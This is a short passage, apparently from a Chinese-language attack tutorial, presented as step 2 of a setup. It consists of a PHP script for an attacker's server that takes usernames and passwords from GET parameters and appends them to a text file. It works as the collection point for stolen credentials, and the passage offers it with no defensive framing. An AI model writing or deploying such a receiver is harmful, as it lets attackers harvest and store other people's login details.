 2、服务器上创建接受代码文件并写入保存
<?php
$u=$_GET['user'];
$p=$_GET['pass'];
$myfile = fopen("newfile.txt", "a+");
fwrite($myfile, $u);
fwrite($myfile, '|');
fwrite($myfile, $p);
fwrite($myfile, '\n');
fclose($myfile);
?>